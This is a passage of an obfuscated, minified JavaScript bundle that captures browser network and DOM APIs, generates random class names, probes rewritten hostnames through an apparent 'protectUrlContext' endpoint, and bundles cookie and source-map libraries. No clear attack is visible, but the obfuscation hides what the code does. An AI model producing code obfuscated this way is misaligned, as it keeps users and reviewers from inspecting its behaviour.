Element_hash':q(C,Zr(0xa42),Zr(0x255)),'HTMLAnchorElement_host':q(C,Zr(0xa42),Zr(0xa30)),'HTMLAnchorElement_origin':q(C,Zr(0xa42),Zr(0x1f5)),'HTMLAnchorElement_ping':q(C,Zr(0xa42),Zr(0x2dc)),'HTMLAnchorElement_search':q(C,Zr(0xa42),Zr(0x225)),'HTMLAnchorElement_target':q(C,Zr(0xa42),Zr(0xdde)),'HTMLElement_dataset':q(C,Zr(0x457),Zr(0xb5e)),'HTMLElement_innerText':q(C,Zr(0x457),Zr(0xe44)),'HTMLElement_title':q(C,Zr(0x457),Zr(0xdc9)),'HTMLElement_style':q(C,Zr(0x457),Zr(0x845)),'HTMLFormElement_action':q(C,Zr(0x4d3),Zr(0x4e1)),'HTMLFormElement_target':q(C,Zr(0x4d3),Zr(0xdde)),'HTMLIFrameElement_contentDocument':q(C,Zr(0xf52),Zr(0xb88)),'HTMLIFrameElement_contentWindow':q(C,Zr(0xf52),Zr(0xd86)),'HTMLIFrameElement_name':q(C,Zr(0xf52),Zr(0xe8a)),'HTMLIFrameElement_src':q(C,Zr(0xf52),Zr(0x4ca)),'HTMLIFrameElement_srcdoc':q(C,Zr(0xf52),Zr(0xc94)),'HTMLImageElement_attributionSrc':q(C,Zr(0xb40),Zr(0xf84)),'HTMLImageElement_src':q(C,Zr(0xb40),Zr(0x4ca)),'HTMLImageElement_srcset':q(C,Zr(0xb40),Zr(0x7fe)),'HTMLLinkElement_as':q(C,Zr(0x58f),'as'),'HTMLLinkElement_href':q(C,Zr(0x58f),Zr(0x105e)),'HTMLLinkElement_rel':q(C,Zr(0x58f),Zr(0xfcf)),'HTMLScriptElement_attributionSrc':q(C,Zr(0x973),Zr(0xf84)),'HTMLScriptElement_src':q(C,Zr(0x973),Zr(0x4ca)),'HTMLSourceElement_src':q(C,Zr(0xca6),Zr(0x4ca)),'HTMLSourceElement_srcset':q(C,Zr(0xca6),Zr(0x7fe)),'HTMLVideoElement_src':q(C,Zr(0x871),Zr(0x4ca)),'HTMLVideoElement_poster':q(C,Zr(0x871),Zr(0xccb)),'HTMLMediaElement_src':q(C,Zr(0x405),Zr(0x4ca)),'HTMLMetaElement_content':q(C,Zr(0x804),Zr(0x79d)),'HTMLMetaElement_httpEquiv':q(C,Zr(0x804),Zr(0x716)),'HTMLStyleElement_insertBefore':H(C,Zr(0x500),Zr(0x53b)),'IntersectionObserverEntry_boundingClientRect':q(C,Zr(0xaa8),Zr(0xd8a)),'IntersectionObserverEntry_intersectionRatio':q(C,Zr(0xaa8),Zr(0x4fd)),'IntersectionObserverEntry_intersectionRect':q(C,Zr(0xaa8),Zr(0x7a4)),'JSON_parse':H(C,Zr(0x75b),Zr(0x58a)),'JSON_stringify':H(C,Zr(0x75b),Zr(0xada)),'MessageEvent_data':q(C,Zr(0xb1a),Zr(0xad6)),'MessageEvent_origin':q(C,Zr(0xb1a),Zr(0x1f5)),'MessageEvent_source':q(C,Zr(0xb1a),Zr(0xefe)),'Navigator_sendBeacon':H(C,Zr(0xa28),Zr(0x993)),'Node_appendChild':H(C,Zr(0xb91),Zr(0x849)),'Node_insertBefore':H(C,Zr(0xb91),Zr(0x53b)),'Node_textContent':q(C,Zr(0xb91),Zr(0xa62)),'Node_baseURI':q(C,Zr(0xb91),Zr(0xec0)),'PerformanceEntry_name':q(C,Zr(0x103d),Zr(0xe8a)),'PerformanceResourceTiming_transferSize':q(C,Zr(0xf55),Zr(0x786)),'PerformanceResourceTiming_encodedBodySize':q(C,Zr(0xf55),Zr(0xa2b)),'Range_createContextualFragment':H(C,Zr(0xb0d),Zr(0x5f4)),'RegExp_test':H(C,Zr(0xbd8),Zr(0x109b)),'RegExp_exec':H(C,Zr(0xbd8),Zr(0xb3e)),'Response_url':q(C,Zr(0x677),Zr(0x617)),'SharedStorageWorklet_addModule':H(C,Zr(0x1e4),Zr(0x1044)),'String_matchAll':H(C,Zr(0x59c),Zr(0x781)),'String_replace':H(C,Zr(0x59c),Zr(0xc48)),'Window_decodeURIComponent':H(C,Zr(0x49c),Zr(0x742)),'Window_innerWidth':q(C,Zr(0x49c),Zr(0x751)),'Window_fetch':H(C,Zr(0x49c),Zr(0x1003)),'Window_fetchLater':H(C,Zr(0x49c),Zr(0xba1)),'Window_frames':q(C,Zr(0x49c),Zr(0x107c)),'Window_name':q(C,Zr(0x49c),Zr(0xe8a)),'Window_open':H(C,Zr(0x49c),Zr(0x4ce)),'Window_postMessage':H(C,Zr(0x49c),Zr(0x862)),'Window_requestAnimationFrame':H(C,Zr(0x49c),Zr(0xb6a)),'Window_requestIdleCallback':H(C,Zr(0x49c),Zr(0xb3f)),'Window_setImmediate':H(C,Zr(0x49c),Zr(0xc2f)),'Window_setInterval':H(C,Zr(0x49c),Zr(0x1f1)),'Window_setTimeout':H(C,Zr(0x49c),Zr(0xb3a)),'Window_visualViewport':q(C,Zr(0x49c),Zr(0xdd5)),'XMLHttpRequest_open':H(C,Zr(0x8ae),Zr(0x4ce)),'XMLHttpRequest_send':H(C,Zr(0x8ae),Zr(0x80e)),'XMLHttpRequest_responseURL':q(C,Zr(0x8ae),Zr(0x893)),'XMLHttpRequest_response':q(C,Zr(0x8ae),Zr(0xbe8)),'XMLHttpRequest_responseText':q(C,Zr(0x8ae),Zr(0x6b5)),'XMLHttpRequest_responseType':q(C,Zr(0x8ae),Zr(0x354)),'XMLHttpRequest_responseXML':q(C,Zr(0x8ae),Zr(0x749)),'XMLHttpRequest_status':q(C,Zr(0x8ae),Zr(0x516)),'XMLHttpRequest_statusText':q(C,Zr(0x8ae),Zr(0x3d1)),'FontFace':O?null:C[Zr(0xf65)],'FontFace_prototype':h(C,Zr(0xf65)),'Worker':O?null:C[Zr(0x946)],'Worker_prototype':h(C,Zr(0x946))}),h=(C,U)=>{const ZO=Zr;return O?void 0x0===B['g'][U]?null:B['g'][U][ZO(0xbda)]:null===(Q=C[U])||void 0x0===Q?void 0x0:Q[ZO(0xbda)];var Q;},q=(C,U,Q)=>{const ZT=Zr;if(O)return void 0x0===B['g'][U]?null:Object[ZT(0xc73)](B['g'][U][ZT(0xbda)],Q);{var k;const M=ZT(0x24a)===U[ZT(0xf7c)]()?C:null===(k=C[U])||void 0x0===k?void 0x0:k[ZT(0xbda)];return M?C[ZT(0xe7a)][ZT(0xc73)](M,Q):{'get':{'call':G=>G[Q]},'set':{'call':(G,y)=>{G[Q]=y;}}};}},H=(C,U,Q)=>{const Zl=Zr;return O?Zl(0x24a)===U[Zl(0xf7c)]()?B['g'][Q]:void 0x0===B['g'][U]?null:B['g'][U][Zl(0xbda)][Q]:Zl(0x24a)===U[Zl(0xf7c)]()?C[Q]:Zl(0xc55)===U?null===(k=C[Zl(0xc55)])||void 0x0===k?void 0x0:k[Q]:Zl(0x75b)===U?null===(M=C[Zl(0x75b)])||void 0x0===M?void 0x0:M[Q]:null===(G=C[U])||void 0x0===G||null===(G=G[Zl(0xbda)])||void 0x0===G?void 0x0:G[Q];var k,M,G;};},0x1fa9:(X,b,B)=>{'use strict';const ZL=a2W;B['d'](b,{'A':()=>Z});const Z={'idx':O=>Math[ZL(0x576)](Math[ZL(0xf49)]()*O),'elem':function(O){const Zx=ZL;return O[this[Zx(0xe4f)](O[Zx(0xb23)])];},'num':function(O,T){const Zc=ZL;return Math[Zc(0x576)](Math[Zc(0xf49)]()*(T-O))+O;},'alphaStr':function(O,T){const Zh=ZL,l=O+this[Zh(0x97c)](0x0,T-O),L=[];for(let x=0x0;x<l;++x)L[Zh(0xc3b)](Zh(0xbaf)[Zh(0x943)](this[Zh(0x97c)](0x0,0x34)));return L[Zh(0x3cb)]('');},'className':function(){const Ze=ZL;return this[Ze(0x5f7)](0x5,0xf);}};},0x12e6:(X,b,B)=>{'use strict';B['d'](b,{'C8':()=>x,'Vq':()=>H,'XV':()=>q,'aV':()=>h,'az':()=>L,'ch':()=>O});var Z=B(0x81);const O=0xa;let T;function L(C,U){var Q;return void 0x0===T&&x(C,U),null!==(Q=T)&&void 0x0!==Q&&Q;}async function x(C,U){const Zq=a2W;if(void 0x0!==T)return T;if(-0x1!==H(U))return T=!0x0,T;if([Zq(0xe82)][Zq(0x3e0)](U))return T=!0x1,T;if([Zq(0x1de),Zq(0x45b),Zq(0x6b0),Zq(0x8a6),Zq(0x10ee),Zq(0xd49),Zq(0x556),Zq(0xc21),Zq(0x3ae),Zq(0x95a),Zq(0x841),Zq(0x355),Zq(0xa1d)][Zq(0x3e0)](U))return T=!0x0,T;if(U[Zq(0x8bb)](Zq(0x55b))||U[Zq(0x8bb)](Zq(0x10df))||U[Zq(0x37a)](Zq(0x5a5))||U[Zq(0x37a)](Zq(0x10b3))||Zq(0x44a)===U)return T=!0x1,T;const Q=new URL(U);Q[Zq(0xa30)]='0.'[Zq(0x578)](Q[Zq(0xa30)]),Q[Zq(0x10b2)]=Zq(0xe80);const k=(0x0,Z['Wq'])({'protectUrlContext':C,'url':Q[Zq(0xc7f)](),'endpoint':Q[Zq(0x1f5)]});try{const M=await Promise[Zq(0x309)]([fetch(k),new Promise(G=>setTimeout(()=>G(new Response(Zq(0x920),{'status':0x1f8})),0x7d0))]);return T=M['ok'],M['ok'];}catch(G){return T=!0x1,!0x1;}}function h(C){const ZH=a2W;if(/https?:\/\/\d+\./i[ZH(0x109b)](C)){const U=new URL(C);U[ZH(0xa30)]=U[ZH(0xa30)][ZH(0x1079)]('.')[ZH(0xd5f)](0x1)[ZH(0x3cb)]('.'),C=U[ZH(0x1f5)];}return C;}function q(C,U){const ZC=a2W;if(-0x1===U)return C;const Q=new URL(C);return/https?:\/\/\d+\./i[ZC(0x109b)](C)?(Q[ZC(0xa30)]=''[ZC(0x578)](U,'.')[ZC(0x578)](Q[ZC(0xa30)][ZC(0x1079)]('.')[ZC(0xd5f)](0x1)[ZC(0x3cb)]('.')),C=Q[ZC(0x1f5)]):(Q[ZC(0xa30)]=''[ZC(0x578)](U,'.')[ZC(0x578)](Q[ZC(0xa30)]),C=Q[ZC(0x1f5)]),C;}function H(C){const ZU=a2W;if(/https?:\/\/\d+\./i[ZU(0x109b)](C)){const U=new URL(C);return Number[ZU(0x496)](U[ZU(0xa30)][ZU(0x1079)]('.')[0x0]);}return-0x1;}},0x2374:(X,b,B)=>{'use strict';B['d'](b,{'_':()=>l});const Z=0x500000;function O(L){const Zt=a2W;try{return new Blob([L])[Zt(0x2b5)];}catch{return Zt(0x20b)!=typeof TextEncoder?new TextEncoder()[Zt(0x2d9)](L)[Zt(0xb23)]:0x2*L[Zt(0xb23)];}}function T(L,x){return O(L)+O(x);}function l(){const ZQ=a2W;if(arguments[ZQ(0xb23)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const L=new Map();let x=0x0;return{'get':c=>L[ZQ(0x10ce)](c),'set'(c,h){const Zk=ZQ,q=T(c,h),H=x+q;return!(H>Z||(L[Zk(0x363)](c,h),x=H,0x0));},'has':c=>L[ZQ(0x919)](c),'delete'(c){const ZM=ZQ;if(!L[ZM(0x919)](c))return!0x1;const h=L[ZM(0x10ce)](c);return L[ZM(0x21e)](c),x-=T(c,h),x<0x0&&(x=0x0),!0x0;},'clear'(){const ZG=ZQ;L[ZG(0x2d3)](),x=0x0;}};}},0x15ef:(X,b)=>{'use strict';const ZA=a2W;b['l']=function(T,L,x){const Zs=a2W;var h=x||{},q=h[Zs(0x2d9)]||O;if(Zs(0xa74)!=typeof q)throw new TypeError(Zs(0xe97));if(!Z[Zs(0x109b)](T))throw new TypeError(Zs(0x8ca));var H=q(L);if(H&&!Z[Zs(0x109b)](H))throw new TypeError(Zs(0xc3f));var C=T+'='+H;if(null!=h[Zs(0x10d8)]){var U=h[Zs(0x10d8)]-0x0;if(isNaN(U)||!isFinite(U))throw new TypeError(Zs(0xcab));C+=Zs(0xbd0)+Math[Zs(0x576)](U);}if(h[Zs(0x892)]){if(!Z[Zs(0x109b)](h[Zs(0x892)]))throw new TypeError(Zs(0x854));C+=Zs(0xc35)+h[Zs(0x892)];}if(h[Zs(0x49f)]){if(!Z[Zs(0x109b)](h[Zs(0x49f)]))throw new TypeError(Zs(0xb42));C+=Zs(0xe33)+h[Zs(0x49f)];}if(h[Zs(0xd3a)]){var Q=h[Zs(0xd3a)];if(!function(k){const Zy=Zs;return Zy(0xce7)===B[Zy(0x72a)](k)||k instanceof Date;}(Q)||isNaN(Q[Zs(0x258)]()))throw new TypeError(Zs(0x1ea));C+=Zs(0xa8b)+Q[Zs(0xa57)]();}if(h[Zs(0x24b)]&&(C+=Zs(0xd59)),h[Zs(0x231)]&&(C+=Zs(0x80f)),h[Zs(0xb39)]&&(C+=Zs(0x4f4)),h[Zs(0x93c)])switch(Zs(0x5d4)==typeof h[Zs(0x93c)]?h[Zs(0x93c)][Zs(0xf7c)]():h[Zs(0x93c)]){case Zs(0x310):C+=Zs(0x3ad);break;case Zs(0x2cc):C+=Zs(0xc6a);break;case Zs(0x624):C+=Zs(0x1b9);break;default:throw new TypeError(Zs(0xab9));}if(h[Zs(0xbc7)])switch(Zs(0x5d4)==typeof h[Zs(0xbc7)]?h[Zs(0xbc7)][Zs(0xf7c)]():h[Zs(0xbc7)]){case!0x0:C+=Zs(0x7b8);break;case Zs(0xc88):C+=Zs(0x106a);break;case Zs(0x809):C+=Zs(0x7b8);break;case Zs(0xdbd):C+=Zs(0x7cf);break;default:throw new TypeError(Zs(0xbce));}return C;};var B=Object[ZA(0xbda)][ZA(0xc7f)],Z=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function O(T){return encodeURIComponent(T);}},0x10e2:X=>{'use strict';const ZN=a2W;var b={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function B(T){const Zg=a2W;return Zg(0x5d4)==typeof T&&!!T[Zg(0x1056)]();}function Z(T,L){const Zn=a2W;var x=T[Zn(0x1079)](';')[Zn(0x20c)](B),c=function(C){const Zm=Zn;var U='',Q='',k=C[Zm(0x1079)]('=');return k[Zm(0xb23)]>0x1?(U=k[Zm(0x710)](),Q=k[Zm(0x3cb)]('=')):Q=C,{'name':U,'value':Q};}(x[Zn(0x710)]()),h=c[Zn(0xe8a)],q=c[Zn(0xf3b)];L=L?Object[Zn(0x565)]({},b,L):b;try{q=L[Zn(0x438)]?decodeURIComponent(q):q;}catch(C){console[Zn(0xb62)](Zn(0x900)+q+Zn(0x1d6),C);}var H={'name':h,'value':q};return x[Zn(0x867)](function(U){const ZD=Zn;var Q=U[ZD(0x1079)]('='),k=Q[ZD(0x710)]()[ZD(0xa95)]()[ZD(0xf7c)](),M=Q[ZD(0x3cb)]('=');ZD(0xd3a)===k?H[ZD(0xd3a)]=new Date(M):ZD(0x1d4)===k?H[ZD(0x10d8)]=parseInt(M,0xa):ZD(0x231)===k?H[ZD(0x231)]=!0x0:ZD(0xef6)===k?H[ZD(0x24b)]=!0x0:ZD(0x24c)===k?H[ZD(0xbc7)]=M:ZD(0xb39)===k?H[ZD(0xb39)]=!0x0:H[k]=M;}),H;}function O(T,l){const ZP=a2W;if(l=l?Object[ZP(0x565)]({},b,l):b,!T)return l[ZP(0x723)]?{}:[];if(T[ZP(0xfbb)]){if(ZP(0xa74)==typeof T[ZP(0xfbb)][ZP(0xecf)])T=T[ZP(0xfbb)][ZP(0xecf)]();else{if(T[ZP(0xfbb)][ZP(0xf2f)])T=T[ZP(0xfbb)][ZP(0xf2f)];else{var L=T[ZP(0xfbb)][Object[ZP(0x76f)](T[ZP(0xfbb)])[ZP(0xd42)](function(x){const ZY=ZP;return ZY(0xf2f)===x[ZY(0xf7c)]();})];L||!T[ZP(0xfbb)][ZP(0x10a3)]||l[ZP(0xa7e)]||console[ZP(0xdcb)](ZP(0x732)),T=L;}}}return Array[ZP(0x9c7)](T)||(T=[T]),l[ZP(0x723)]?T[ZP(0x20c)](B)[ZP(0xbd6)](function(x,c){const Zo=ZP;var h=Z(c,l);return x[h[Zo(0xe8a)]]=h,x;},{}):T[ZP(0x20c)](B)[ZP(0x723)](function(x){return Z(x,l);});}X[ZN(0x70b)]=O,X[ZN(0x70b)][ZN(0x58a)]=O,X[ZN(0x70b)][ZN(0xc5d)]=Z,X[ZN(0x70b)][ZN(0x65f)]=function(T){const ZR=ZN;if(Array[ZR(0x9c7)](T))return T;if(ZR(0x5d4)!=typeof T)return[];var L,x,c,h,q,H=[],C=0x0;function U(){const Zw=ZR;for(;C<T[Zw(0xb23)]&&/\s/[Zw(0x109b)](T[Zw(0x943)](C));)C+=0x1;return C<T[Zw(0xb23)];}for(;C<T[ZR(0xb23)];){for(L=C,q=!0x1;U();)if(','===(x=T[ZR(0x943)](C))){for(c=C,C+=0x1,U(),h=C;C<T[ZR(0xb23)]&&'='!==(x=T[ZR(0x943)](C))&&';'!==x&&','!==x;)C+=0x1;C<T[ZR(0xb23)]&&'='===T[ZR(0x943)](C)?(q=!0x0,C=h,H[ZR(0xc3b)](T[ZR(0x8e4)](L,c)),L=C):C=c+0x1;}else C+=0x1;(!q||C>=T[ZR(0xb23)])&&H[ZR(0xc3b)](T[ZR(0x8e4)](L,T[ZR(0xb23)]));}return H;};},0x1cc7:(X,b,B)=>{const ZS=a2W;var Z=B(0x23c3),O=Object[ZS(0xbda)][ZS(0x8e7)],T=ZS(0x20b)!=typeof Map;function l(){const Zp=ZS;this[Zp(0x5c0)]=[],this[Zp(0x349)]=T?new Map():Object[Zp(0xc98)](null);}l[ZS(0x7fc)]=function(L,x){const ZE=ZS;for(var c=new l(),h=0x0,q=L[ZE(0xb23)];h<q;h++)c[ZE(0x1132)](L[h],x);return c;},l[ZS(0xbda)][ZS(0x2b5)]=function(){const Zz=ZS;return T?this[Zz(0x349)][Zz(0x2b5)]:Object[Zz(0x10d3)](this[Zz(0x349)])[Zz(0xb23)];},l[ZS(0xbda)][ZS(0x1132)]=function(L,x){const ZF=ZS;var c=T?L:Z[ZF(0x9b6)](L),h=T?this[ZF(0x919)](L):O[ZF(0x72a)](this[ZF(0x349)],c),q=this[ZF(0x5c0)][ZF(0xb23)];h&&!x||this[ZF(0x5c0)][ZF(0xc3b)](L),h||(T?this[ZF(0x349)][ZF(0x363)](L,q):this[ZF(0x349)][c]=q);},l[ZS(0xbda)][ZS(0x919)]=function(L){const Zu=ZS;if(T)return this[Zu(0x349)][Zu(0x919)](L);var x=Z[Zu(0x9b6)](L);return O[Zu(0x72a)](this[Zu(0x349)],x);},l[ZS(0xbda)][ZS(0xa84)]=function(L){const ZK=ZS;if(T){var x=this[ZK(0x349)][ZK(0x10ce)](L);if(x>=0x0)return x;}else{var c=Z[ZK(0x9b6)](L);if(O[ZK(0x72a)](this[ZK(0x349)],c))return this[ZK(0x349)][c];}throw new Error('\x22'+L+ZK(0x840));},l[ZS(0xbda)]['at']=function(L){const Zi=ZS;if(L>=0x0&&L<this[Zi(0x5c0)][Zi(0xb23)])return this[Zi(0x5c0)][L];throw new Error(Zi(0x4e9)+L);},l[ZS(0xbda)][ZS(0xc87)]=function(){const ZJ=ZS;return this[ZJ(0x5c0)][ZJ(0xd5f)]();},b['C']=l;},0x21c:(X,b,B)=>{const Zf=a2W;var Z=B(0x1d34);b[Zf(0x2d9)]=function(O){const ZV=Zf;var T,l='',L=function(x){return x<0x0?0x1+(-x<<0x1):0x0+(x<<0x1);}(O);do{T=0x1f&L,(L>>>=0x5)>0x0&&(T|=0x20),l+=Z[ZV(0x2d9)](T);}while(L>0x0);return l;},b[Zf(0x864)]=function(O,T,L){const Za=Zf;var x,h,q,H,C=O[Za(0xb23)],U=0x0,Q=0x0;do{if(T>=C)throw new Error(Za(0x10c9));if(-0x1===(h=Z[Za(0x864)](O[Za(0x825)](T++))))throw new Error(Za(0xeea)+O[Za(0x943)](T-0x1));x=!!(0x20&h),U+=(h&=0x1f)<<Q,Q+=0x5;}while(x);L[Za(0xf3b)]=(H=(q=U)>>0x1,0x1&~q?H:-H),L[Za(0xa50)]=T;};},0x1d34:(X,b)=>{const Zj=a2W;var r=Zj(0xc63)[Zj(0x1079)]('');b[Zj(0x2d9)]=function(B){const O0=Zj;if(0x0<=B&&B<r[O0(0xb23)])return r[B];throw new TypeError(O0(0x53c)+B);},b[Zj(0x864)]=function(B){return 0x41<=B&&B<=0x5a?B-0x41:0x61<=B&&B<=0x7a?B-0x61+0x1a:0x30<=B&&B<=0x39?B-0x30+0x34:0x2b==B?0x3e:0x2f==B?0x3f:-0x1;};},0x1c41:(X,b,B)=>{const O2=a2W;var Z=B(0x23c3);function O(){const O1=a2W;this[O1(0x5c0)]=[],this[O1(0xe32)]=!0x0,this[O1(0x74e)]={'generatedLine':-0x1,'generatedColumn':0x0};}O[O2(0xbda)][O2(0xd45)]=function(T,l){const O3=O2;this[O3(0x5c0)][O3(0x867)](T,l);},O[O2(0xbda)][O2(0x1132)]=function(T){const O4=O2;var l,L,x,c,h,q;L=T,x=(l=this[O4(0x74e)])[O4(0x5b0)],c=L[O4(0x5b0)],h=l[O4(0xb92)],q=L[O4(0xb92)],c>x||c==x&&q>=h||Z[O4(0x5ec)](l,L)<=0x0?(this[O4(0x74e)]=T,this[O4(0x5c0)][O4(0xc3b)](T)):(this[O4(0xe32)]=!0x1,this[O4(0x5c0)][O4(0xc3b)](T));},O[O2(0xbda)][O2(0xc87)]=function(){const O5=O2;return this[O5(0xe32)]||(this[O5(0x5c0)][O5(0xb17)](Z[O5(0x5ec)]),this[O5(0xe32)]=!0x0),this[O5(0x5c0)];},b['P']=O;},0xf1:(X,b,B)=>{const O7=a2W;var Z=B(0x21c),O=B(0x23c3),T=B(0x1cc7)['C'],l=B(0x1c41)['P'];function L(x){const O6=a2W;x||(x={}),this[O6(0x229)]=O[O6(0x8a0)](x,O6(0x388),null),this[O6(0x41f)]=O[O6(0x8a0)](x,O6(0xa03),null),this[O6(0xab0)]=O[O6(0x8a0)](x,O6(0x6a3),!0x1),this[O6(0x10a7)]=O[O6(0x8a0)](x,O6(0xcc0),!0x1),this[O6(0x934)]=new T(),this[O6(0x2ed)]=new T(),this[O6(0xbab)]=new l(),this[O6(0xe5e)]=null;}L[O7(0xbda)][O7(0x1117)]=0x3,L[O7(0x100b)]=function(x,c){const O8=O7;var h=x[O8(0xa03)],q=new L(Object[O8(0x565)](c||{},{'file':x[O8(0x388)],'sourceRoot':h}));return x[O8(0x1cd)](function(H){const O9=O8;var C={'generated':{'line':H[O9(0x5b0)],'column':H[O9(0xb92)]}};null!=H[O9(0xefe)]&&(C[O9(0xefe)]=H[O9(0xefe)],null!=h&&(C[O9(0xefe)]=O[O9(0x930)](h,C[O9(0xefe)])),C[O9(0x25b)]={'line':H[O9(0x216)],'column':H[O9(0x70f)]},null!=H[O9(0xe8a)]&&(C[O9(0xe8a)]=H[O9(0xe8a)])),q[O9(0x977)](C);}),x[O8(0x5e7)][O8(0x867)](function(H){const Ov=O8;var C=H;null!==h&&(C=O[Ov(0x930)](h,H)),q[Ov(0x934)][Ov(0x919)](C)||q[Ov(0x934)][Ov(0x1132)](C);var U=x[Ov(0xa10)](H);null!=U&&q[Ov(0x491)](H,U);}),q;},L[O7(0xbda)][O7(0x977)]=function(x){const OW=O7;var c=O[OW(0x8a0)](x,OW(0x3cf)),h=O[OW(0x8a0)](x,OW(0x25b),null),q=O[OW(0x8a0)](x,OW(0xefe),null),H=O[OW(0x8a0)](x,OW(0xe8a),null);(this[OW(0xab0)]||!0x1!==this[OW(0xf82)](c,h,q,H))&&(null!=q&&(q=String(q),this[OW(0x934)][OW(0x919)](q)||this[OW(0x934)][OW(0x1132)](q)),null!=H&&(H=String(H),this[OW(0x2ed)][OW(0x919)](H)||this[OW(0x2ed)][OW(0x1132)](H)),this[OW(0xbab)][OW(0x1132)]({'generatedLine':c[OW(0x4a0)],'generatedColumn':c[OW(0xc08)],'originalLine':null!=h&&h[OW(0x4a0)],'originalColumn':null!=h&&h[OW(0xc08)],'source':q,'name':H}));},L[O7(0xbda)][O7(0x491)]=function(x,c){const Od=O7;var h=x;null!=this[Od(0x41f)]&&(h=O[Od(0x930)](this[Od(0x41f)],h)),null!=c?(this[Od(0xe5e)]||(this[Od(0xe5e)]=Object[Od(0xc98)](null)),this[Od(0xe5e)][O[Od(0x9b6)](h)]=c):this[Od(0xe5e)]&&(delete this[Od(0xe5e)][O[Od(0x9b6)](h)],0x0===Object[Od(0x76f)](this[Od(0xe5e)])[Od(0xb23)]&&(this[Od(0xe5e)]=null));},L[O7(0xbda)][O7(0x447)]=function(x,c,h){const OI=O7;var q=c;if(null==c){if(null==x[OI(0x388)])throw new Error(OI(0x5c9));q=x[OI(0x388)];}var H=this[OI(0x41f)];null!=H&&(q=O[OI(0x930)](H,q));var C=new T(),U=new T();this[OI(0xbab)][OI(0xd45)](function(Q){const OX=OI;if(Q[OX(0xefe)]===q&&null!=Q[OX(0x216)]){var k=x[OX(0x78f)]({'line':Q[OX(0x216)],'column':Q[OX(0x70f)]});null!=k[OX(0xefe)]&&(Q[OX(0xefe)]=k[OX(0xefe)],null!=h&&(Q[OX(0xefe)]=O[OX(0x3cb)](h,Q[OX(0xefe)])),null!=H&&(Q[OX(0xefe)]=O[OX(0x930)](H,Q[OX(0xefe)])),Q[OX(0x216)]=k[OX(0x4a0)],Q[OX(0x70f)]=k[OX(0xc08)],null!=k[OX(0xe8a)]&&(Q[OX(0xe8a)]=k[OX(0xe8a)]));}var M=Q[OX(0xefe)];null==M||C[OX(0x919)](M)||C[OX(0x1132)](M);var G=Q[OX(0xe8a)];null==G||U[OX(0x919)](G)||U[OX(0x1132)](G);},this),this[OI(0x934)]=C,this[OI(0x2ed)]=U,x[OI(0x5e7)][OI(0x867)](function(Q){const Ob=OI;var k=x[Ob(0xa10)](Q);null!=k&&(null!=h&&(Q=O[Ob(0x3cb)](h,Q)),null!=H&&(Q=O[Ob(0x930)](H,Q)),this[Ob(0x491)](Q,k));},this);},L[O7(0xbda)][O7(0xf82)]=function(x,c,h,q){const Or=O7;if(c&&Or(0xe81)!=typeof c[Or(0x4a0)]&&Or(0xe81)!=typeof c[Or(0xc08)]){var H=Or(0x4a7);if(this[Or(0x10a7)])return Or(0x20b)!=typeof console&&console[Or(0xdcb)]&&console[Or(0xdcb)](H),!0x1;throw new Error(H);}if((!(x&&Or(0x4a0)in x&&Or(0xc08)in x&&x[Or(0x4a0)]>0x0&&x[Or(0xc08)]>=0x0)||c||h||q)&&!(x&&Or(0x4a0)in x&&Or(0xc08)in x&&c&&Or(0x4a0)in c&&Or(0xc08)in c&&x[Or(0x4a0)]>0x0&&x[Or(0xc08)]>=0x0&&c[Or(0x4a0)]>0x0&&c[Or(0xc08)]>=0x0&&h)){if(H=Or(0xa60)+JSON[Or(0xada)]({'generated':x,'source':h,'original':c,'name':q}),this[Or(0x10a7)])return Or(0x20b)!=typeof console&&console[Or(0xdcb)]&&console[Or(0xdcb)](H),!0x1;throw new Error(H);}},L[O7(0xbda)][O7(0x2e0)]=function(){const OB=O7;for(var x,q,H,C,U=0x0,Q=0x1,k=0x0,M=0x0,G=0x0,y=0x0,A='',D=this[OB(0xbab)][OB(0xc87)](),P=0x0,Y=D[OB(0xb23)];P<Y;P++){if(x='',(q=D[P])[OB(0x5b0)]!==Q){for(U=0x0;q[OB(0x5b0)]!==Q;)x+=';',Q++;}else{if(P>0x0){if(!O[OB(0x5ec)](q,D[P-0x1]))continue;x+=',';}}x+=Z[OB(0x2d9)](q[OB(0xb92)]-U),U=q[OB(0xb92)],null!=q[OB(0xefe)]&&(C=this[OB(0x934)][OB(0xa84)](q[OB(0xefe)]),x+=Z[OB(0x2d9)](C-y),y=C,x+=Z[OB(0x2d9)](q[OB(0x216)]-0x1-M),M=q[OB(0x216)]-0x1,x+=Z[OB(0x2d9)](q[OB(0x70f)]-k),k=q[OB(0x70f)],null!=q[OB(0xe8a)]&&(H=this[OB(0x2ed)][OB(0xa84)](q[OB(0xe8a)]),x+=Z[OB(0x2d9)](H-G),G=H)),A+=x;}return A;},L[O7(0xbda)][O7(0x856)]=function(x,c){const OZ=O7;return x[OZ(0x723)](function(h){const OO=OZ;if(!this[OO(0xe5e)])return null;null!=c&&(h=O[OO(0x930)](c,h));var q=O[OO(0x9b6)](h);return Object[OO(0xbda)][OO(0x8e7)][OO(0x72a)](this[OO(0xe5e)],q)?this[OO(0xe5e)][q]:null;},this);},L[O7(0xbda)][O7(0x7f1)]=function(){const OT=O7;var x={'version':this[OT(0x1117)],'sources':this[OT(0x934)][OT(0xc87)](),'names':this[OT(0x2ed)][OT(0xc87)](),'mappings':this[OT(0x2e0)]()};return null!=this[OT(0x229)]&&(x[OT(0x388)]=this[OT(0x229)]),null!=this[OT(0x41f)]&&(x[OT(0xa03)]=this[OT(0x41f)]),this[OT(0xe5e)]&&(x[OT(0xc7a)]=this[OT(0x856)](x[OT(0x5e7)],x[OT(0xa03)])),x;},L[O7(0xbda)][O7(0xc7f)]=function(){const Ol=O7;return JSON[Ol(0xada)](this[Ol(0x7f1)]());},b['x']=L;},0x23c3:(X,b)=>{const OL=a2W;b[OL(0x8a0)]=function(M,G,y){const Ox=OL;if(G in M)return M[G];if(0x3===arguments[Ox(0xb23)])return y;throw new Error('\x22'+G+Ox(0x112d));};var B=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,Z=/^data:.+\,.+$/;function O(M){const Oc=OL;var G=M[Oc(0xe8d)](B);return G?{'scheme':G[0x1],'auth':G[0x2],'host':G[0x3],'port':G[0x4],'path':G[0x5]}:null;}function T(M){const Oh=OL;var G='';return 